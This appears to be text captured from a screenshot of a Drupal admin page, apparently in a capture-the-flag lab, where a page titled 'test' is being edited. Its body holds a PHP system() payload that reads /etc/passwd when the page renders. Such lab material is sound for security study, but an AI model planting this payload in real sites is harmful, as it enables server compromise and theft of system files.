 Not secure | 10.129.95.193/node/2#overlay=node/2/edit
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Edit Basic page test
192.168.56.103
Home » test
Title *
test
Body (Edit summary)
<?php system("cat 10 /etc/passwd"); ?>